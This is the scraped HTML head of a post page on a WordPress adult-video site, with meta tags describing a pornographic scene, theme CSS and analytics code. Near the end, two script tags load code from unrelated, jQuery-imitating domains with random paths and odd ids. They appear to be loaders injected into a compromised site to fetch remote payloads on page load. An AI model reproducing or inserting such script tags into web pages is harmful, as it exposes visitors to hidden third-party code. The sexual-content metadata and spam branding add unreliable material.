

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornhoarders.com/brazzers-exxtra-project-blue-balls-scarlett-alexis-sinatra-monroe-ricky-johnson/
body_size: 18456
content:
<!DOCTYPE html>


<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://pornhoarders.com/brazzers-exxtra-project-blue-balls-scarlett-alexis-sinatra-monroe-ricky-johnson/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson" />
<meta property="og:description" content="Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson Scarlett Alexis and Sinatra Monroe drive Scarlett&#8217;s husband crazy with stories of aliens, UFOs, and general conspiracy theories, turning (what could have been) a regular dinner into a wacko discussion. When the husband hits his limit, Ricky Johnson and his Ryan Pownall, dressed in..." />
<meta property="og:image" content="https://pornhoarders.com/wp-content/uploads/2024/06/Brazzers-Exxtra-Project-Blue-Balls-Scarlett-Alexis-Sinatra-Monroe-Ricky-Johnson.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson">
<meta name="twitter:description" content="Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson Scarlett Alexis and Sinatra Monroe drive Scarlett&#8217;s husband crazy with stories of aliens, UFOs, and general conspiracy theories, turning (what could have been) a regular dinner into a wacko discussion. When the husband hits his limit, Ricky Johnson and his Ryan Pownall, dressed in...">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://pornhoarders.com/wp-content/uploads/2024/06/Brazzers-Exxtra-Project-Blue-Balls-Scarlett-Alexis-Sinatra-Monroe-Ricky-Johnson.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		aspect-ratio: 16/9;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: cover;
	}

		body.custom-background {
		background-image: url();
		background-color: #181818!important;
		background-repeat: repeat;
		background-attachment: fixed;
	}
	.site-title a {
		font-family: Fira Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 270px;
		max-height: 60px;
		margin-top: 10px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover span.title,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.post-like a:hover i,
	.top-bar i:hover,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i,
	.aside-filters span:hover a,
	.aside-filters span:hover a i,
	.filters a.active,
	.filters a:hover,
	.archive-aside a:hover,
	#video-links a:hover,
	#video-links a:hover i,
	.video-share .video-share-url a#clickme:hover,
	a#show-sharing-buttons.active,
	a#show-sharing-buttons.active i,
	.morelink:hover,
	.morelink:hover i,
	.footer-menu-container a:hover,
	.categories-list .thumb-block:hover .entry-header span,
	.tags-letter-block .tag-items .tag-item a:hover,
	.menu-toggle-open,
	.search-open {
		color: #FF0000;
	}
	button,
	.button,
	.btn,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.widget_categories ul li a:hover,
	a.tag-cloud-link:hover,
	.template-actors li a:hover,
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.label:hover,
	.label:focus,
	.label:active,
	.mobile-pagination .pagination-nav span,
	.mobile-pagination .pagination-nav a {
		background-color: #FF0000!important;
	}
	button:hover,
	.button:hover {
		background-color: lighten(#FF0000,50%);
	}
	#video-tabs button.tab-link.active,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus,
	.filters a.active {
		border-color: #FF0000!important;
	}
	ul li.current-menu-item a {
		border-bottom-color: #FF0000!important;
	}
	.logo-watermark-img {
		max-width: px;
	}
	.video-js .vjs-big-play-button {
		background-color: #FF0000!important;
		border-color: #FF0000!important;
	}
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson | Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com</title>
<meta name="description" content="Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson Scarlett Alexis and Sinatra Monroe drive Scarlett&#039;s husband crazy with stories"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pornhoarders.com/brazzers-exxtra-project-blue-balls-scarlett-alexis-sinatra-monroe-ricky-johnson/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson | Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com" />
<meta property="og:description" content="Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson Scarlett Alexis and Sinatra Monroe drive Scarlett&#039;s husband crazy with stories" />
<meta property="og:url" content="https://pornhoarders.com/brazzers-exxtra-project-blue-balls-scarlett-alexis-sinatra-monroe-ricky-johnson/" />
<meta property="og:site_name" content="Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam" />
<meta property="article:tag" content="Project Blue Balls" />
<meta property="article:tag" content="Ricky Johnson" />
<meta property="article:tag" content="Scarlett Alexis" />
<meta property="article:tag" content="Sinatra Monroe" />
<meta property="article:section" content="2024 Brazzers Videos" />
<meta property="og:updated_time" content="2024-06-17T11:46:28+00:00" />
<meta property="og:image" content="https://pornhoarders.com/wp-content/uploads/2024/06/Brazzers-Exxtra-Project-Blue-Balls-Scarlett-Alexis-Sinatra-Monroe-Ricky-Johnson.jpg" />
<meta property="og:image:secure_url" content="https://pornhoarders.com/wp-content/uploads/2024/06/Brazzers-Exxtra-Project-Blue-Balls-Scarlett-Alexis-Sinatra-Monroe-Ricky-Johnson.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="337" />
<meta property="og:image:alt" content="Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-06-17T00:10:15+00:00" />
<meta property="article:modified_time" content="2024-06-17T11:46:28+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson | Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com" />
<meta name="twitter:description" content="Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson Scarlett Alexis and Sinatra Monroe drive Scarlett&#039;s husband crazy with stories" />
<meta name="twitter:image" content="https://pornhoarders.com/wp-content/uploads/2024/06/Brazzers-Exxtra-Project-Blue-Balls-Scarlett-Alexis-Sinatra-Monroe-Ricky-Johnson.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://pornhoarders.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://pornhoarders.com/#logo","url":"https://2026.pornez.cam/wp-content/uploads/2025/12/Pornez-logo-1.png","contentUrl":"https://2026.pornez.cam/wp-content/uploads/2025/12/Pornez-logo-1.png","caption":"Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam","inLanguage":"en-US","width":"290","height":"91"},"image":{"@type":"ImageObject","@id":"https://pornhoarders.com/#logo","url":"https://2026.pornez.cam/wp-content/uploads/2025/12/Pornez-logo-1.png","contentUrl":"https://2026.pornez.cam/wp-content/uploads/2025/12/Pornez-logo-1.png","caption":"Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam","inLanguage":"en-US","width":"290","height":"91"}},{"@type":"WebSite","@id":"https://pornhoarders.com/#website","url":"https://pornhoarders.com","name":"Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam","alternateName":"pornez.cam","publisher":{"@id":"https://pornhoarders.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://pornhoarders.com/wp-content/uploads/2024/06/Brazzers-Exxtra-Project-Blue-Balls-Scarlett-Alexis-Sinatra-Monroe-Ricky-Johnson.jpg","url":"https://pornhoarders.com/wp-content/uploads/2024/06/Brazzers-Exxtra-Project-Blue-Balls-Scarlett-Alexis-Sinatra-Monroe-Ricky-Johnson.jpg","width":"600","height":"337","caption":"Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://pornhoarders.com/brazzers-exxtra-project-blue-balls-scarlett-alexis-sinatra-monroe-ricky-johnson/#webpage","url":"https://pornhoarders.com/brazzers-exxtra-project-blue-balls-scarlett-alexis-sinatra-monroe-ricky-johnson/","name":"Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson | Pornhoarder\ud83c\udf36\ufe0f Hotest Full Free Porn Videos on pornhoarders.com","datePublished":"2024-06-17T00:10:15+00:00","dateModified":"2024-06-17T11:46:28+00:00","isPartOf":{"@id":"https://pornhoarders.com/#website"},"primaryImageOfPage":{"@id":"https://pornhoarders.com/wp-content/uploads/2024/06/Brazzers-Exxtra-Project-Blue-Balls-Scarlett-Alexis-Sinatra-Monroe-Ricky-Johnson.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://pornhoarders.com/author/pornbzz_oroj66m1/","name":"admin","url":"https://pornhoarders.com/author/pornbzz_oroj66m1/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9dc7b511abe351608006344daa3ce6cf2d2217152544b533d3564a2c8f56cbd8?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9dc7b511abe351608006344daa3ce6cf2d2217152544b533d3564a2c8f56cbd8?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://pornbzz.com"]},{"@type":"BlogPosting","headline":"Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson | Pornhoarder\ud83c\udf36\ufe0f Hotest Full","keywords":"Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson,Project Blue Balls,Scarlett Alexis,Sinatra Monroe,Ricky Johnson","datePublished":"2024-06-17T00:10:15+00:00","dateModified":"2024-06-17T11:46:28+00:00","articleSection":"2024 Brazzers Videos, Brazzers, Brazzers 2023, Brazzers New, Brazzers porn 2023, Featured, New Brazz, Newbrazz, Step mom lovers, Up Comming, Upcoming videos","author":{"@id":"https://pornhoarders.com/author/pornbzz_oroj66m1/","name":"admin"},"publisher":{"@id":"https://pornhoarders.com/#person"},"description":"Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson Scarlett Alexis and Sinatra Monroe drive Scarlett&#039;s husband crazy with stories","name":"Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson | Pornhoarder\ud83c\udf36\ufe0f Hotest Full","@id":"https://pornhoarders.com/brazzers-exxtra-project-blue-balls-scarlett-alexis-sinatra-monroe-ricky-johnson/#richSnippet","isPartOf":{"@id":"https://pornhoarders.com/brazzers-exxtra-project-blue-balls-scarlett-alexis-sinatra-monroe-ricky-johnson/#webpage"},"image":{"@id":"https://pornhoarders.com/wp-content/uploads/2024/06/Brazzers-Exxtra-Project-Blue-Balls-Scarlett-Alexis-Sinatra-Monroe-Ricky-Johnson.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://pornhoarders.com/brazzers-exxtra-project-blue-balls-scarlett-alexis-sinatra-monroe-ricky-johnson/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com &raquo; Feed" href="https://pornhoarders.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pornhoarders.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpornhoarders.com%2Fbrazzers-exxtra-project-blue-balls-scarlett-alexis-sinatra-monroe-ricky-johnson%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pornhoarders.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpornhoarders.com%2Fbrazzers-exxtra-project-blue-balls-scarlett-alexis-sinatra-monroe-ricky-johnson%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://pornhoarders.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://pornhoarders.com/wp-content/themes/ultimatube/style.css?ver=1.7.0.1768062353' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://pornhoarders.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pornhoarders.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WB73TH2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pornhoarders.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WB73TH2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pornhoarders.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pornhoarders.com/wp-json/wp/v2/posts/50156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pornhoarders.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://pornhoarders.com/?p=50156' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1-192x192.png" sizes="192x192" />
